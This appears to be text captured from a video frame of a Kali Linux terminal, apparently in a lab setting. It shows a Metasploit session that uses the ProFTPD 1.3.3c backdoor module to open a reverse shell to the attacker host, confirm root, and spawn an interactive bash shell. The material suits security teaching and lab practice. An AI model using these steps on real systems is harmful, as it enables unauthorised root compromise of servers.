 Player
1 2 3 4
kali@kali: ~
File Actions Edit View Help
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.88.131:4444
[*] 192.168.88.132:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo u8GX6KGrmoEN54ML;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "u8GX6KGrmoEN54ML\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.88.131:4444 → 192.168.88.132:45046) at 2024-03-27 14:55:45 -0400
id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
whoami
root
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
ls
ls
bin dev initrd.img lost+found opt run srv usr
boot etc lib media proc sbin sys var
cdrom home lib64 mnt root snap tmp vmlinuz
root@vtcsec:/#
KALI